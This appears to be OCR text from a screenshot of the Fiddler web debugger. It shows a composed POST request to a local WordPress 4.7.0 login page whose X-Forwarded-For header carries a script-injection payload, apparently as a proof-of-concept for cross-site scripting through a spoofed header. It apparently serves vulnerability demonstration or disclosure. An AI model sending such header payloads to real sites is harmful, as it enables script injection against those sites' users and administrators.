 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff
# Result Protocol Host URL
Statistics Inspectors AutoResponder Composer FO Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Use this page to compose a Request. You can clone a prior request by dragging and dropping a session from the Web Sessions list.
Execute
Parsed Raw Scratchpad Options
POST http://localhost/4.7.0/wp-login.php HTTP/1.1
Log Requests
History
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
X-Forwarded-For: <script>alert(123);</script>
No Sessions captured
(or all were hidden by filters)
Request Body Upload file...
No Requests logged
log=a&pwd=a&wp-submit=Log+In
[QuickExec] ALT+Q > type HELP to learn more
Capturing All Processes 0